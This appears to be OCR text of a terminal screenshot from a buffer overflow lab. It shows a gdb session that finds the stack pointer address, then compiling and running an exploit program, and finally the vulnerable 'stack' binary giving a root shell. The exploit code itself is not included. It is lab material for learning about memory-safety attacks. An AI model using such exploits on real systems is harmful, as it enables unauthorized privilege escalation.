 Terminal 终端 - shiyanlou@4c4cf13a0df9: /tmp
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
---Type <return> to continue, or q <return> to quit---b * 0x080484f8
   0x08048558 <+108>:   ret
End of assembler dump.
(gdb) b * 0x080484f8
Breakpoint 1 at 0x80484f8: file stack.c, line 16.
(gdb) r
Starting program: /tmp/stack
Breakpoint 1, main (argc=1, argv=0xffffd2e4) at stack.c:16
16              badfile=fopen("badfile","r");
(gdb) i r $esp
esp            0xffffd020       0xffffd020
(gdb) q
A debugging session is active.
        Inferior 1 [process 2409] will be killed.
Quit anyway? (y or n) y
shiyanlou@4c4cf13a0df9:/tmp$ gcc -m32 -o exploit exploit.c
shiyanlou@4c4cf13a0df9:/tmp$ ./exploit
shiyanlou@4c4cf13a0df9:/tmp$ ./stack
# whoami
root
# 2015210926deng    4~